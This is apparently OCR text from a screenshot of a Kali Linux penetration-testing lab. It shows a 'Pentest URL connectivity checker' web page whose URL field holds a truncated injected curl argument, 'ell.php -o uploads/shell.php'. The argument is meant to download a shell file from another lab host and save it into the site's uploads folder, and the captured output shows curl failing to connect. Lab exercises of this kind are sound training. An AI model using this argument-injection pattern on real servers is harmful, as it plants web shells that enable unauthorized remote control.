 Applications Places Firefox ESR Thu 14:20 1
Welcome to the Pentest URL connectivity checker. - Mozilla Firefox (Private Browsing)
Welcome to the Pentest ...
192.168.1.83/index.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Enter the URL you would like to test. Example: http://localhost/test.html
ell.php -o uploads/shell.php Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (7) Failed to connect to
192.168.1.28 port 80: Connection refused